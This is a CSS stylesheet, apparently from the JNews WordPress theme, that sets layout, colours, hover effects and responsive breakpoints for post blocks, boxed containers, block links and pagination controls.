.jeg_postblock_32 .jeg_post .box_wrap,
.jeg_postblock_33 .jeg_post .box_wrap,
.jeg_postblock_35 .jeg_pl_md_5 .box_wrap,
.jeg_postblock_36 .jeg_pl_md_5 .box_wrap,
.jeg_postblock_37 .jeg_post .box_wrap {
    background: #fff;
    border: 1px solid #eee
}

.jeg_postblock_32.alt .jeg_post .box_wrap,
.jeg_postblock_33.alt .jeg_post .box_wrap,
.jeg_postblock_35.alt .jeg_pl_md_5 .box_wrap,
.jeg_postblock_36.alt .jeg_pl_md_5 .box_wrap,
.jeg_postblock_37.alt .jeg_post .box_wrap {
    background: #000;
    border: 0
}

.jeg_postblock_32 .box_shadow .box_wrap,
.jeg_postblock_33 .box_shadow .box_wrap,
.jeg_postblock_35 .jeg_pl_md_5.box_shadow .box_wrap,
.jeg_postblock_36 .jeg_pl_md_5.box_shadow .box_wrap,
.jeg_postblock_37 .box_shadow .box_wrap {
    border: 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.jeg_postblock_32 .jeg_postblock_heading {
    padding: 15px 20px;
    position: relative
}

.jeg_postblock_32 .jeg_post_title {
    font-size: 18px;
    margin: 5px 0 0
}

.jeg_postblock_32 .jeg_postblock_content {
    padding: 15px 20px 25px
}

.jeg_postblock_32 .jeg_post_excerpt {
    margin-top: 0
}

.jeg_postblock_32 .jeg_post_meta {
    padding: 5px 20px;
    background: rgba(0, 0, 0, .03);
    border-top: 1px solid rgba(0, 0, 0, .05)
}

.jeg_postblock_32.alt .jeg_post_meta {
    color: hsla(0, 0%, 100%, .7);
    background: #111;
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock_32 .jeg_meta_author a {
    color: inherit
}

.jeg_postblock_32 .jeg_post_meta>div:not(:last-of-type) {
    margin-right: 15px
}

.jeg_postblock_32 .jeg_post_meta .jeg_meta_comment,
.jeg_postblock_32 .jeg_post_meta .jeg_post_review {
    float: right;
    margin-right: 0 !important
}

.jeg_postblock_32 .thumbnail-container>img,
.jeg_postblock_33 .thumbnail-container>img,
.jeg_postblock_34 .thumbnail-container>img,
.jeg_postblock_35 .thumbnail-container>img {
    position: relative
}

.jeg_postblock_32 .thumbnail-container,
.jeg_postblock_33 .thumbnail-container,
.jeg_postblock_34 .thumbnail-container,
.jeg_postblock_35 .thumbnail-container {
    height: auto;
    padding-bottom: 0
}

.jeg_postblock_32 .jeg_readmore,
.jeg_postblock_33 .jeg_readmore,
.jeg_postblock_35 .jeg_readmore {
    background: #53585c;
    color: #fff;
    box-shadow: none;
    border: 0
}

.jeg_postblock_32 .jeg_readmore:hover,
.jeg_postblock_33 .jeg_readmore:hover,
.jeg_postblock_35 .jeg_readmore:hover {
    background: #212121
}

.jeg_postblock_33 .jeg_postblock_content {
    padding: 20px
}

.jeg_postblock_33 .jeg_thumb .jeg_post_category {
    top: 20px;
    left: 20px
}

.jeg_postblock_33 .jeg_post_title,
.jeg_postblock_35 .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_postblock_34 .jeg_pl_md_box .jeg_postblock_content,
.jeg_postblock_35 .jeg_pl_md_box .jeg_postblock_content {
    padding: 20px
}

.jeg_postblock_34 .jeg_post .jeg_thumb:before,
.jeg_postblock_35 .jeg_pl_md_box .jeg_thumb:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background: #000;
    z-index: 1;
    width: 100%;
    height: 100%;
    transition: .25s ease-out;
    opacity: .18;
    pointer-events: none
}

.jeg_postblock_34 .jeg_post:hover .jeg_thumb:before,
.jeg_postblock_35 .jeg_pl_md_box:hover .jeg_thumb:before {
    opacity: .35
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_post_title,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_title {
    font-size: 20px;
    margin-bottom: 10px
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_postblock_content {
    padding: 20px 20px 30px
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_post_meta {
    padding: 5px 20px;
    background: rgba(0, 0, 0, .03);
    border-top: 1px solid rgba(0, 0, 0, .05)
}

.jeg_postblock_35.alt .jeg_pl_md_5 .jeg_post_meta {
    color: hsla(0, 0%, 100%, .7);
    background: #111;
    border-color: hsla(0, 0%, 100%, .1)
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_meta_author a {
    color: inherit
}

.jeg_postblock_35 .jeg_pl_md_5 .jeg_thumb,
.jeg_postblock_36 .jeg_pl_md_5 .jeg_thumb {
    margin-bottom: 0
}

.jeg_postblock_35 .jeg_thumb .jeg_post_category,
.jeg_postblock_36 .jeg_thumb .jeg_post_category {
    top: 20px;
    left: 20px
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_postblock_content {
    background: transparent;
    bottom: 50%;
    transform: translateY(50%)
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_thumb:before {
    opacity: .35
}

.jeg_postblock_35 .jeg_pl_md_box.format-gallery .jeg_thumb:after,
.jeg_postblock_35 .jeg_pl_md_box.format-video .jeg_thumb:after,
.jeg_postblock_36 .jeg_pl_md_box.format-gallery .jeg_thumb:after,
.jeg_postblock_36 .jeg_pl_md_box.format-video .jeg_thumb:after {
    display: none
}

.jeg_postblock_35 .jeg_postformat_icon:after,
.jeg_postblock_36 .jeg_postformat_icon:after {
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 15px;
    right: 15px;
    text-align: center;
    z-index: 1
}

.jeg_postblock_35 .jeg_post.format-video .jeg_postformat_icon:after,
.jeg_postblock_36 .jeg_post.format-video .jeg_postformat_icon:after {
    content: "\F04B";
    border-radius: 100%;
    font-size: 14px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    letter-spacing: -4px;
    -webkit-backface-visibility: hidden;
    box-shadow: 0 0 0 2px #fff
}

.jeg_postblock_35 .jeg_post.format-gallery .jeg_postformat_icon:after,
.jeg_postblock_36 .jeg_post.format-gallery .jeg_postformat_icon:after {
    content: "\F03E";
    font-size: 24px;
    top: 20px;
    right: 20px;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, .15)
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_post_excerpt,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_excerpt {
    color: #fff
}

.jeg_postblock_35 .jeg_pl_md_box .jeg_post_meta {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 5px 20px;
    border-top: 1px solid hsla(0, 0%, 100%, .15)
}

.jeg_postblock_35 .jeg_post_meta .jeg_meta_comment,
.jeg_postblock_35 .jeg_post_meta .jeg_post_review,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_meta .jeg_meta_comment,
.jeg_postblock_36 .jeg_pl_md_box .jeg_post_meta .jeg_post_review {
    float: right;
    margin-right: 0 !important
}

.jeg_postblock_36 .jeg_posts,
.jeg_postblock_37 .jeg_posts {
    flex-wrap: wrap;
    display: flex
}

.jeg_postblock_36 .jeg_pl_md_5 .jeg_postblock_content {
    position: relative;
    padding: 20px 20px 25px
}

.jeg_postblock_36 .jeg_pl_md_box .jeg_post_meta {
    margin-top: 20px
}

.jeg_postblock_36 .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_postblock_36 .jeg_pl_md_box {
    min-height: 400px
}

.jeg_postblock_36 .jeg_post {
    width: 100%
}

.jeg_postblock_36 .box_wrap,
.jeg_postblock_37 .box_wrap {
    height: 100%
}

.jeg_postblock_36 .jeg_pl_md_box .jeg_thumb {
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_postblock_37 .jeg_postblock_content {
    padding: 20px 20px 25px;
    position: relative;
    text-align: center
}

.jeg_postblock_37 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 5px
}

.jeg_postblock_37 .jeg_post_category {
    left: 50%;
    transform: translateX(-50%);
    bottom: 0
}

@media only screen and (min-width:567px) {
    .jeg_postblock_32 .jeg_posts_masonry,
    .jeg_postblock_33 .jeg_posts_masonry,
    .jeg_postblock_34 .jeg_posts_masonry,
    .jeg_postblock_35 .jeg_posts_masonry,
    .jeg_postblock_36 .jeg_posts,
    .jeg_postblock_37 .jeg_posts {
        margin: 0 -10px
    }
    .jeg_postblock_32 .jeg_post,
    .jeg_postblock_33 .jeg_post,
    .jeg_postblock_34 .jeg_post,
    .jeg_postblock_35 .jeg_post,
    .jeg_postblock_36 .jeg_post,
    .jeg_postblock_37 .jeg_post {
        float: left;
        width: 50%;
        margin-bottom: 30px;
        padding: 0 10px
    }
}

@media (min-width:767px) and (max-width:991px) {
    .jeg_postblock_35 .jeg_post_meta .jeg_meta_comment {
        float: unset
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_32 .jeg_posts_masonry,
    .jeg_postblock_33 .jeg_posts_masonry,
    .jeg_postblock_34 .jeg_posts_masonry,
    .jeg_postblock_35 .jeg_posts_masonry,
    .jeg_postblock_36 .jeg_posts,
    .jeg_postblock_37 .jeg_posts {
        margin: 0 -15px
    }
    .jeg_postblock_32 .jeg_post,
    .jeg_postblock_33 .jeg_post,
    .jeg_postblock_34 .jeg_post,
    .jeg_postblock_35 .jeg_post,
    .jeg_postblock_36 .jeg_post,
    .jeg_postblock_37 .jeg_post {
        padding: 0 15px
    }
    .jeg_postblock_32.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_33.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_34.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_35.jeg_col_1o3 .jeg_posts_masonry,
    .jeg_postblock_36.jeg_col_1o3 .jeg_posts,
    .jeg_postblock_37.jeg_col_1o3 .jeg_posts {
        margin: 0
    }
    .jeg_postblock_32.jeg_col_1o3 .jeg_post,
    .jeg_postblock_33.jeg_col_1o3 .jeg_post,
    .jeg_postblock_34.jeg_col_1o3 .jeg_post,
    .jeg_postblock_35.jeg_col_1o3 .jeg_post,
    .jeg_postblock_36.jeg_col_1o3 .jeg_post,
    .jeg_postblock_37.jeg_col_1o3 .jeg_post {
        width: 100%;
        padding: 0
    }
    .jeg_postblock_32.jeg_col_3o3 .jeg_post,
    .jeg_postblock_33.jeg_col_3o3 .jeg_post,
    .jeg_postblock_34.jeg_col_3o3 .jeg_post,
    .jeg_postblock_35.jeg_col_3o3 .jeg_post,
    .jeg_postblock_36.jeg_col_3o3 .jeg_post,
    .jeg_postblock_37.jeg_col_3o3 .jeg_post {
        width: 33.333333333%
    }
}

@media only screen and (min-width:1024px) {
    .jeg_postblock_32 .jeg_post_title,
    .jeg_postblock_35 .jeg_pl_md_box .jeg_post_title,
    .jeg_postblock_36 .jeg_pl_md_box .jeg_post_title {
        font-size: 22px
    }
    .jeg_postblock_33 .jeg_post_title,
    .jeg_postblock_35 .jeg_pl_md_5 .jeg_post_title,
    .jeg_postblock_36 .jeg_pl_md_5 .jeg_post_title {
        font-size: 20px
    }
    .jeg_postblock_37 .jeg_post_title {
        font-size: 18px
    }
}

.jeg_postblock_38 .jeg_post {
    margin: 0 auto;
    padding: 25px 0;
    position: relative;
    border-top: 1px solid #eaeaea
}

.jeg_postblock_38 .jeg_thumb:after {
    display: none
}

.jeg_postblock_38 .box_wrap {
    position: relative
}

.jeg_postblock_38 .box_wrap>div {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    z-index: 2
}

.jeg_postblock_38 .box_wrap .jeg_readmore_arrow {
    position: absolute;
    bottom: 0;
    right: 15px
}

.jeg_postblock_38 .jeg_readmore_arrow a {
    opacity: 0;
    font-size: 22px;
    color: #a0a0a0;
    transition: .25s ease-out;
    transform: translate3d(-20px, 0, 0)
}

.jeg_postblock_38 .jeg_post:hover .jeg_readmore_arrow a {
    opacity: 1;
    transform: translateZ(0)
}

.jeg_postblock_38 .jeg_post_title {
    font-size: 26px;
    font-weight: 600;
    margin: 0 0 .5em
}

.jeg_postblock_38 .jeg_post_meta>div:not(:last-of-type) {
    margin-right: 1em
}

.jeg_postblock_38 .jeg_post_meta {
    margin-top: 1.5em
}

.jeg_postblock_38 .jeg_post .jeg_post_excerpt {
    font-size: 16px
}

.jeg_postblock_38 .jeg_meta_author {
    color: #212121
}

.jeg_postblock_38 .jeg_meta_author a {
    color: inherit
}

.jeg_postblock_38 .jeg_thumb {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    left: 0;
    top: 0;
    opacity: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.jeg_postblock_38 .jeg_thumb:before {
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    background: #000;
    opacity: .4;
    transition: .3s ease;
    z-index: 1;
    pointer-events: none
}

.jeg_postblock_38 .jeg_post:hover .jeg_thumb {
    opacity: 1;
    transition: .35s
}

.jeg_postblock_38 .jeg_post .jeg_meta_date a {
    font-weight: 600
}

.jeg_postblock_38 .jeg_post:hover .jeg_meta_author,
.jeg_postblock_38 .jeg_post:hover .jeg_post_category a,
.jeg_postblock_38 .jeg_post:hover .jeg_post_excerpt,
.jeg_postblock_38 .jeg_post:hover .jeg_post_meta,
.jeg_postblock_38 .jeg_post:hover .jeg_post_meta .fa,
.jeg_postblock_38 .jeg_post:hover .jeg_post_title a,
.jeg_postblock_38 .jeg_post:hover .jeg_readmore_arrow a {
    color: #fff
}

@media screen and (min-width:768px) {
    .jeg_postblock_38 .box_wrap {
        margin: 0 auto;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        padding-left: 20px;
        padding-right: 20px
    }
    .jeg_postblock_38 .jeg_post_category {
        flex: 0 0 20%;
        max-width: 20%
    }
    .jeg_postblock_38 .jeg_postblock_content {
        flex-grow: 1
    }
    .jeg_postblock_38 .box_wrap .jeg_readmore_arrow {
        position: relative;
        bottom: auto;
        right: auto;
        flex: 0 0 10%;
        max-width: 10%;
        display: flex;
        align-items: center;
        justify-content: flex-end
    }
    .jeg_postblock_38 .jeg_readmore_arrow a {
        padding: 15px
    }
    .jeg_postblock_38.jeg_col_3o3 .jeg_post {
        padding: 35px 0
    }
    .jeg_postblock_38.jeg_col_1o3 .box_wrap,
    .jeg_postblock_38.jeg_col_2o3 .box_wrap {
        display: block
    }
    .jeg_postblock_38.jeg_col_1o3 .box_wrap>div,
    .jeg_postblock_38.jeg_col_2o3 .box_wrap>div {
        flex: none;
        max-width: none
    }
    .jeg_postblock_38.jeg_col_1o3 .box_wrap>div {
        padding-left: 5px;
        padding-right: 5px
    }
    .jeg_postblock_38.jeg_col_1o3 .jeg_readmore_arrow,
    .jeg_postblock_38.jeg_col_2o3 .jeg_readmore_arrow {
        position: absolute;
        right: 15px;
        bottom: 0
    }
    .jeg_postblock_38.jeg_col_1o3 .jeg_readmore_arrow a,
    .jeg_postblock_38.jeg_col_2o3 .jeg_readmore_arrow a {
        padding: 0
    }
}

@media only screen and (min-width:1571px) {
    .elementor-section-stretched.elementor-section-full_width .jeg_postblock_38 .box_wrap,
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper .jeg_postblock_38 .box_wrap {
        max-width: 90%
    }
    .elementor-section-stretched.elementor-section-full_width .jeg_postblock_38 .jeg_post_category,
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper .jeg_postblock_38 .jeg_post_category {
        flex: 0 0 25%;
        max-width: 25%
    }
    .elementor-section-stretched.elementor-section-full_width .jeg_postblock_38 .jeg_readmore_arrow,
    .jeg_vc_content>.vc_row[data-vc-stretch-content=true]>.jeg-vc-wrapper .jeg_postblock_38 .jeg_readmore_arrow {
        flex: 0 0 20%;
        max-width: 20%
    }
}

.jeg_pb_boxed,
.jnews_boxed_container .jeg_account_right,
.jnews_boxed_container .jeg_authorpage .jeg_author_wrap,
.jnews_boxed_container .jeg_inner_content,
.jnews_boxed_container .jeg_main .widget,
.jnews_boxed_container .jnews_index_content_wrapper {
    border: 1px solid #e0e0e0;
    padding: 20px;
    background: #fff;
    margin-bottom: 30px
}

.jnews_boxed_container .jeg_archive_header,
.jnews_boxed_container .jeg_cat_header_1 {
    margin-bottom: 30px
}

.jnews_boxed_container .jeg_authorpage {
    margin-bottom: 0
}

.jnews_boxed_container .jeg_authorpage .jeg_author_wrap {
    border-radius: 0
}

.jeg_pb_boxed_shadow,
.jnews_boxed_container_shadow .jeg_account_left,
.jnews_boxed_container_shadow .jeg_account_right,
.jnews_boxed_container_shadow .jeg_authorpage .jeg_author_wrap,
.jnews_boxed_container_shadow .jeg_inner_content,
.jnews_boxed_container_shadow .jeg_main .widget,
.jnews_boxed_container_shadow .jnews_index_content_wrapper {
    border: 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .08)
}

.jnews_boxed_container .jeg_main .widget_jnews_module_element_ads,
.jnews_boxed_container .jeg_main .widget_jnews_weather,
.jnews_boxed_container .jeg_main div[class*=widget_jnews_module_] .jeg_pb_boxed {
    border: 0;
    padding: 0;
    box-shadow: none;
    background: transparent
}

.jnews_boxed_container .jeg_main .popularpost_item:last-child,
.jnews_boxed_container .jeg_main div[class*=widget_jnews_module_] .jeg_pb_boxed,
.jnews_boxed_container .jeg_main div[class*=widget_jnews_module_] .jeg_postblock {
    margin-bottom: 0
}

@media screen and (min-width:1025px) {
    .jnews_boxed_container .jeg_sidebar {
        padding-left: 15px
    }
    .jnews_boxed_container .jeg_double_sidebar .jeg_sidebar.left,
    .jnews_boxed_container .jeg_sidebar_left .jeg_sidebar {
        padding-right: 15px
    }
}

.jeg_pb_boxed .jeg_block_heading,
.jnews_boxed_container .jeg_block_heading {
    margin-bottom: 20px
}

.jeg_pb_boxed .jeg_block_heading_5,
.jeg_pb_boxed .jeg_block_heading_6,
.jeg_pb_boxed .jeg_block_heading_7,
.jeg_pb_boxed .jeg_block_heading_8,
.jnews_boxed_container .authorlink,
.jnews_boxed_container .jeg_block_heading_5,
.jnews_boxed_container .jeg_block_heading_6,
.jnews_boxed_container .jeg_block_heading_7,
.jnews_boxed_container .jeg_block_heading_8 {
    margin-top: -10px
}

.jeg_pb_boxed .jeg_block_heading_9,
.jnews_boxed_container .jeg_block_heading_9 {
    margin: -20px -20px 20px;
    padding: 0 20px;
    border-bottom-color: #eee !important;
    border-bottom-width: 1px;
    border-top-color: inherit;
    border-top-width: 3px
}

.jnews_boxed_container .jnews_related_post_container .jeg_block_heading_9 {
    margin: 0 0 20px;
    padding: 0
}

.jeg_pb_boxed .jeg_block_loadmore,
.jeg_pb_boxed .jeg_block_nav,
.jeg_pb_boxed .widget .jeg_ad_module {
    margin-bottom: 0
}

.jeg_pb_boxed .jeg_block_loadmore {
    padding-bottom: 0
}

.jeg_pb_boxed .jeg_block_loadmore a {
    width: 100%
}

.jeg_pb_boxed .jeg_block_loadmore a:after,
.jeg_pb_boxed .jeg_block_loadmore a:before {
    display: none
}

.jeg_pb_boxed .jeg_block_navigation,
.jeg_pb_boxed .jeg_post:last-child {
    margin-bottom: 0
}

.jeg_postblock_25.jeg_pb_boxed .jeg_post:last-child {
    padding-bottom: 0
}

.jeg_postblock_7.jeg_pb_boxed .jeg_block_container,
.jeg_postblock_18.jeg_pb_boxed .jeg_block_container,
.jeg_postblock_25.jeg_pb_boxed .jeg_block_container {
    overflow: visible
}

.jeg_postblock_7.jeg_pb_boxed .jeg_post,
.jeg_postblock_18.jeg_pb_boxed .jeg_post,
.jeg_postblock_25.jeg_pb_boxed .jeg_post {
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px
}

.jeg_postblock_14.jeg_pb_boxed .jeg_pl_lg_box,
.jeg_postblock_16.jeg_pb_boxed .jeg_pl_lg_5 {
    margin-bottom: 20px
}

.jeg_postblock_16.jeg_pb_boxed .jeg_posts {
    columns: 2 200px;
    column-gap: 30px
}

@media screen and (min-width:768px) {
    .jeg_postblock_2.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_2.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_8.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_8.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_9.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_9.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_15.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_15.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_17.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_17.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_21.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_21.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_22.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_22.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_23.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_23.jeg_pb_boxed.jeg_col_3o3 .jeg_posts,
    .jeg_postblock_27.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_27.jeg_pb_boxed.jeg_col_3o3 .jeg_posts {
        margin-bottom: -25px
    }
    .jeg_postblock_19.jeg_pb_boxed.jeg_col_2o3 .jeg_posts,
    .jeg_postblock_19.jeg_pb_boxed.jeg_col_3o3 .jeg_posts {
        margin-bottom: -20px
    }
    .jeg_postblock_13.jeg_pb_boxed.jeg_col_1o3 .jeg_posts_wrap .jeg_post {
        margin-bottom: 20px
    }
    .jeg_postblock_13.jeg_pb_boxed.jeg_col_1o3 .jeg_block_container {
        margin-bottom: -20px
    }
    .jeg_postblock_14.jeg_pb_boxed.jeg_col_2o3 .jeg_pl_lg_box,
    .jeg_postblock_14.jeg_pb_boxed.jeg_col_3o3 .jeg_pl_lg_box {
        margin-bottom: 30px
    }
    .jeg_postblock_14.jeg_pb_boxed .jeg_block_navigation {
        margin-top: 0
    }
    .jeg_postblock_25.jeg_pb_boxed.jeg_col_2o3 .jeg_post:last-child,
    .jeg_postblock_25.jeg_pb_boxed.jeg_col_3o3 .jeg_post:last-child {
        padding-bottom: 10px
    }
}

.custom_post_template h1.jeg_post_title {
    font-size: 4em;
    line-height: 1.1;
    font-weight: 700;
    margin: 0 0 .4em;
    letter-spacing: -.04em
}

.custom_post_template .jeg_post_subtitle {
    font-size: 1.4em;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #a0a0a0
}

.custom_post_template .jeg_post_meta {
    font-size: 13px;
    color: #a0a0a0;
    text-transform: none;
    display: block
}

.custom_post_template .jeg_post_meta>div>div {
    display: inline-block
}

.custom_post_template .jeg_post_meta>div>div:not(:last-of-type) {
    margin-right: 10px
}

.custom_post_template .jeg_meta_author+.jeg_meta_date:before {
    content: "\2014";
    margin-right: 10px;
    padding-left: 10px
}

.custom_post_template .meta_right {
    float: right
}

.custom_post_template .jeg_meta_bookmark a,
.custom_post_template .jeg_meta_comment a,
.custom_post_template .jeg_meta_donation a,
.custom_post_template .jeg_meta_like a {
    color: #53585c;
    font-weight: 400;
    font-size: 16px
}

.custom_post_template .jeg_modified_date i {
    margin-right: 6px;
    margin-left: 6px
}

.custom_post_template a.dislike {
    padding-left: 10px
}

.custom_post .thumbnail-container {
    background: #fc00ff;
    background: linear-gradient(90deg, #fc00ff, #00dbde)
}

.jeg_custom_featured_wrapper .thumbnail-container:after {
    opacity: 0
}

.custom_post .thumbnail-container span {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    background: rgba(255, 0, 0, .3);
    padding: 10px
}

.custom_post .jeg_post_meta:after {
    content: "";
    clear: both;
    display: block
}

.jeg_blocklink {
    position: relative;
    width: 100%;
    height: 230px;
    margin-bottom: 40px
}

.jeg_blocklink .jeg_block_container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden
}

.jeg_blocklink .jeg_videowrapper {
    position: relative
}

.jeg_blocklink .jeg_block_bg .bg {
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: 50%;
    transition: .3s cubic-bezier(0, 1, .75, 1);
    transform: scale(1)
}

.jeg_blocklink:hover .jeg_block_bg .bg {
    transform: scale(1.1)
}

.jeg_blocklink .jeg_block_content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center
}

.jeg_blocklink .jeg_block_content:before {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: hsla(0, 0%, 100%, .3);
    transition: .2s;
    opacity: 0
}

.jeg_blocklink:hover .jeg_block_content:before {
    opacity: 1
}

.jeg_blocklink .jeg_block_content>div {
    position: relative;
    color: #a0a0a0;
    padding: 20px 30px;
    width: 60%;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .15);
    transition: .2s ease
}

.jeg_blocklink:hover a {
    box-shadow: 0 10px 30px rgba(0, 0, 0, .2)
}

.jeg_blocklink .jeg_block_content h3 {
    font-size: 22px;
    font-weight: 700;
    line-height: 1.1;
    margin: 0 0 5px
}

.jeg_blocklink .jeg_block_content span {
    font-size: 13px;
    display: block
}

.jeg_blocklink .mejs-container .mejs-controls,
.jeg_blocklink .mejs-overlay {
    display: none !important
}

.jeg_heropost_1 .jeg_post:last-child,
.jeg_postblock_8 .row:last-child .jeg_post,
.jeg_postblock_9 .row:last-child .jeg_post,
.jeg_postblock_11 .row:last-child .jeg_post,
.jeg_postblock_12 .row:last-child .jeg_pl_md_card,
.jeg_postblock_14 .row:last-child .jeg_pl_md_box,
.jeg_postblock_15 .row:last-child .jeg_pl_md_box,
.jeg_section .row:last-child>div[class*=col-]>.jeg_postblock:last-child,
.widget .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_post:last-child,
.widget .jeg_postblock_13.jeg_col_1o3 .jeg_posts_wrap .jeg_post:nth-last-child(2),
.widget_jnews_recent_news .jeg_postblock .jeg_post:last-child,
.widget_postblock .jeg_post:last-child {
    margin-bottom: 0
}

.jeg_breakingnews,
.jeg_overlay_slider {
    display: none
}

.jeg_navigation {
    position: relative;
    margin-bottom: 30px
}

.jeg_pagination .page_nav.next:after,
.jeg_pagination .page_nav.prev:before {
    font-weight: 400;
    font-family: FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_pagination .page_nav.prev:before {
    content: "\F104";
    padding-right: 6px
}

.jeg_pagination .page_nav.next:after {
    content: "\F105";
    padding-left: 6px
}

.no_navtext .navtext {
    display: none
}

.no_navtext .page_nav.prev:before {
    padding-right: 0
}

.no_navtext .page_nav.next:after {
    padding-left: 0
}

.jeg_pagination.jeg_alignleft {
    text-align: left
}

.jeg_pagination.jeg_alignright {
    text-align: right
}

.jeg_pagination.jeg_aligncenter {
    text-align: center
}

.no_pageinfo .page_info {
    display: none
}

.jeg_pagination .page_nav,
.jeg_pagination .page_number {
    margin: 0 5px 10px 0
}

.page_nav.hide {
    display: none
}

.page_nav.disable {
    background: #f5f5f5
}

.page_nav.disable a {
    color: #a0a0a0
}

.jeg_pagenav_1 .page_nav,
.jeg_pagenav_1 .page_number {
    color: #212121;
    padding: 0 10px;
    display: inline-block;
    border: 1px solid #eee;
    text-align: center;
    min-width: 30px;
    line-height: 30px;
    font-size: 13px;
    font-weight: 700;
    transition: .2s ease
}

.jeg_pagenav_1 a.page_nav:hover,
.jeg_pagenav_1 a.page_number:hover {
    background: #f5f5f5
}

.jeg_pagenav_1 .page_number.active,
.jeg_pagenav_1 .page_number.active:hover {
    color: #fff;
    border-color: #f70d28;
    background: #f70d28
}

.jeg_pagenav_1 .page_number.dots {
    border: 0;
    font-weight: 400
}

.jeg_pagenav_1 .page_info,
.jeg_pagenav_2 .page_info {
    margin: 0 10px 0 0;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    line-height: 32px;
    float: left
}

.jeg_pagenav_1.jeg_alignleft .page_info,
.jeg_pagenav_2.jeg_alignleft .page_info {
    float: right;
    margin: 0 0 0 10px
}

.jeg_pagenav_1.jeg_alignright .page_nav,
.jeg_pagenav_1.jeg_alignright .page_number {
    margin-right: 0;
    margin-left: 5px
}

.jeg_pagenav_1.jeg_aligncenter:not(.no_pageinfo) .page_info,
.jeg_pagenav_2.jeg_aligncenter:not(.no_pageinfo) .page_info {
    float: none;
    display: block;
    margin: 0
}

.jeg_pagenav_1 .nav_link {
    display: inline-block
}

.jeg_pagenav_1 .page_nav.disabled {
    display: none
}

.jeg_pagenav_2 .page_nav,
.jeg_pagenav_2 .page_number {
    color: #212121;
    padding: 0 10px;
    display: inline-block;
    text-align: center;
    min-width: 30px;
    line-height: 30px;
    font-size: 13px;
    font-weight: 700;
    transition: .2s ease
}

.jeg_pagenav_2 .page_nav:hover,
.jeg_pagenav_2 .page_number:hover {
    background: #eee
}

.jeg_pagenav_2 .page_number.active,
.jeg_pagenav_2 .page_number.active:hover {
    color: #fff;
    background: #212121
}

.jeg_pagenav_2 .page_number.dots {
    border: 0;
    font-weight: 400
}

.jeg_pagenav_2 .nav_link {
    display: inline-block
}

.jeg_pagenav_2 .page_nav.disabled {
    display: none
}

.jeg_pagenav_3 {
    border-top: 2px solid #eee
}

.jeg_pagenav_3.jeg_aligncenter {
    padding-bottom: 30px
}

.jeg_pagenav_3.jeg_aligncenter.no_pageinfo {
    padding-bottom: 0
}

